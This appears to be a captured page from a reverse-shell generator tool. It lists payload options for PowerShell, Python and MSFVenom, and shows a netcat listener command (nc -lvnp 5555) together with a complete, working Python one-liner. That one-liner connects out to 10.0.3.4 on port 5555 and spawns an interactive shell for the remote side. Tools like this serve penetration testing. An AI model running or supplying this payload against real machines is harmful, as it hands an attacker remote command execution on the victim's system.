 IP & Port
IP 10.0.3.4 Port 5555 +1
Listener
Advanced
🚀 nc -lvnp 5555
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
10.0.3.4",5555));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Shell sh Encoding None
Raw Copy